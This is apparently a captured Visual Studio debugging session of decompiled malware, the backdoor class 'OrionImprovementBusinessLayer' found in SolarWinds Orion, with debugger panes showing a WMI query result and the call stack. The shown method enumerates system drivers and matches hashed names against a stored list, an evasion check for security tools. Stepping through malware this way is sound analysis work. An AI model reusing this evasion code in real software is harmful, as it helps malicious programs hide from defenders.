 1674 private static class ProcessTracker
1675 {
1676 // Token: 0x06000096 RID: 150 RVA: 0x0000D558 File Offset: 0x0000B758
1 reference
1677 private static bool SearchConfigurations()
1678 {
1679 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(OrionImprovementBusinessLayer.ZipHelper.Unzip("Select * From Win32_SystemDriver")))
1680 {
1681 foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get()) ≤89ms elapsed
1682 {
1683 ulong hash = OrionImprovementBusinessLayer.GetHash(Path.GetFileName(((ManagementObject)managementBaseObject).Properties[OrionImprovementBusinessLayer.ZipHelper.Unzip("PathName")].Value
1684 if (Array.IndexOf<ulong>(OrionImprovementBusinessLayer.configTimeStamps, hash) != -1)
1685 {
1686 return true;
1687 }
1688 }
1689 }
1690 return false;
1691 }
1692
1693 // Token: 0x06000097 RID: 151 RVA: 0x0000D60C File Offset: 0x0000B80C
1 reference
1694 private static bool SearchAssemblies(Process[] processes)
100 % No issues found Ln: 1681 Ch: 57 Col: 72 TABS CRLF
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
System.Management.ManagementObjectSearcher.Get returned {System.Management.ManagementObjectCollection} System.Management.Management...
managementObjectSearcher {System.Management.ManagementObjectSearcher} System.Management.Management...
CanRaiseEvents true bool
Container null System.ComponentModel.IContainer
DesignMode false bool
Events {System.ComponentModel.EventHandlerList} System.ComponentModel.EventHa...
Options {System.Management.EnumerationOptions} System.Management.Enumeration...
Query {System.Management.ObjectQuery} System.Management.ObjectQuery
QueryLanguage "WQL" string
QueryString "Select * From Win32_SystemDriver" string
Static members
Non-Public members
Scope {System.Management.ManagementScope} System.Management.Management...
Site null System.ComponentModel.ISite
Static members
Call Stack
Name
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLayer
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLayer
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLayer
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLayer
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLayer
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLayer